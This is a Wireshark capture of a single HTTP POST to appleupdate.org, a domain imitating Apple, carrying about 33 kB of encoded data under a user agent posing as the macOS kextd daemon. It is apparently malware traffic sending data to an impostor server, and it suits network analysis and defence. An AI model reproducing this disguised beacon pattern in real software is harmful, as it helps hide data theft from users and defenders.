 Wireshark · Follow TCP Stream (tcp.stream eq 1) · c1b8
POST /bs/TqRV.zip/?W4R=hh5OrcwhKM2XbyqVz3U= HTTP/1.1
Host: appleupdate.org
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: keep-alive
Accept: */*
User-Agent: kextd (unknown version) CFNetwork/760.2.6 Darwin/15.3.0 (x86_64)
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Content-Length: 33512
K7Zq4+aqFok09UvbPJcSjGqMMoxqkTC+KelfwCnnGp962BCDKYBPwziAUd4pmT2YYN0bzTiEO984mF
+VP4V1uHrUDc1n0BKIKZxfgGjdCIx71HXkALh25ADhDYJq1AyeKd0Wnn2RRecD5CyoW5FfzSmRX80pkV/
NKZFfvUD1X80s8i+4KZQyqESRX80pkV+7WutfzSmRLb5akV/NXeVfzVrlPrkp4iusW
+U6qSmRX80pkSukRPRfrkb8MqxH9XWAaN0IjHvUX80pkV/
NKZFfzSmDRtgpkUzcJ4FfzTifTM0pg0nbMIFG2ymRSts7gU/NKZFA0imRLc0pkV/
NPotO31n8X80pgUXdPZ9N3ymePp153RaOaMUWgmfCULh92BOEfdganiblGp9k2BGMZZ8enXmePIJnxRqDfcJQ
oGjSML4m5RqfZNgRjGW7DYJmxV/NKZFfzSmRX80pkV/NOolHzSmRScM4kV/dJ4BfzTuFStwwhU/
NKZFM2DmFX545gU/NKeNUzSmRX9ozgEu9RJFfzTmLT90nhU/
Nb8IgmHrQGIgpnAjNJNdfi2DdGp5wwguIZLsSjGXGHp9skV/NKZFfzSmRX806hUbNKZFLwziRX90nhV/
NO4VH2TGJT80pgEfbMINfzSmOQM0p4l/NKZFf2jOATb1EkV/
NOYtP3SeASs0m4gaefdQSwkXYHZ9owwbCT8MegGzGEJ9iwlCuZsMavmzDCYRq1AzDb8MegGzGEJ9injmfaNwa
mmbDFJ4m/BqZaNUemWifGZ9o3BqaZsMUwl/UDZ5g3hGeJvBQvnzBD4J7xVCAbcYQn2LUDc0kwl
+AbcYQn2LUDc0k0l+gTeI2gHneDZlswyiCe9oanymcEs1q3hLDaMEPgWyfEol
25 client pkt(s), 2 server pkt(s), 1 turn(s).
Entire conversation (34 kB) Show data as ASCII Stream 1
Find: Find Next
Help Hide this stream Print Save as... Close